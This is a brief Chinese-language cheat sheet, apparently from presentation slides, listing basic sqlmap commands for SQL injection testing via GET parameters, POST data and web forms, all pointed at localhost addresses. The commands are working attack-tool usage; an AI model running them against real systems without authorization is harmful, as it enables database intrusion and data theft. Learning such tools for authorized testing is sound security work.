 帮助：sqlmap.py --help  (Script guy必备技能)
基本Get方式注入
– sqlmap.py -u “http://127.0.0.1/xx.aspx?category=1”
基本Post方式注入
– sqlmap.py --data "username=xyz&password=xyz" -u
http://127.0.0.1/xx.aspx
表单注入
– sqlmap.py --forms -u "http://localhost:12587/Post.aspx"